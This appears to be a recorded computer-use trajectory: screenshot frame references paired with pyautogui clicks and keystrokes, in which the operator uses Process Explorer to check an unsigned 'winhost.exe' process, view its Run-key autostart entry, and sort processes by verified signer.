
pyautogui.moveTo(390, 357)

pyautogui.moveTo(259, 306)

# Step: Open winhost.exe 5600's properties, advance the slideshow to Image Verification, then bring the properties back
pyautogui.doubleClick(336, 368)

pyautogui.press('Right')

pyautogui.hotkey('alt', 'Tab')

# Step: Verify winhost.exe's image signature (none present) and highlight its Run-key autostart location path
pyautogui.click(920, 562)

pyautogui.moveTo(874, 487); pyautogui.dragTo(312, 472)
pyautogui.click(460, 487)

# Step: Add the Verified Signer column to the process list and enable Options > Verify Image Signatures
pyautogui.rightClick(737, 184)

pyautogui.click(259, 324)
pyautogui.click(380, 493)

pyautogui.click(244, 143)

pyautogui.click(276, 250)

# Step: Maximize Process Explorer, widen the Verified Signer column, and sort processes by it
pyautogui.doubleClick(744, 123)
